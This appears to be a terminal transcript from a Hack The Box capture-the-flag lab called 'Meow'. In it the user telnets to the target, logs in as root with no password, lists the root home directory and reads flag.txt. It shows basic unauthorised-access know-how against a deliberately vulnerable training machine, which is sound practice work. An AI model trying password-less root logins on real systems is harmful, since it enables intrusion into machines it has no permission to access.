 root@Meow: ~
File Edit View Search Terminal Help
┌─[eu-starting-point-vip-1-dhcp]─[]─[kap0tt@htb-umdjgbjm9r]─[~]
└──╼ [★]$ telnet
Trying
Connected to
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu 03 Apr 2025 05:43:56 PM UTC
System load:           0.0
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             135
Users logged in:       0
IPv4 address for eth0:
IPv6 address for eth0: dead:beef::
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep  6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~# ls -al
total 36
drwx------  5 root root 4096 Jun 18  2021 .
drwxr-xr-x 20 root root 4096 Jul  7  2021 ..
lrwxrwxrwx  1 root root    9 Jun  4  2021 .bash_history -> /dev/null
-rw-r--r--  1 root root 3132 Oct  6  2020 .bashrc
drwx------  2 root root 4096 Apr 21  2021 .cache
-rw-r--r--  1 root root   33 Jun 17  2021 flag.txt
drwxr-xr-x  3 root root 4096 Apr 21  2021 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   75 Mar 26  2021 .selected_editor
drwxr-xr-x  3 root root 4096 Apr 21  2021 snap
root@Meow:~# cat flag.txt
root@Meow:~#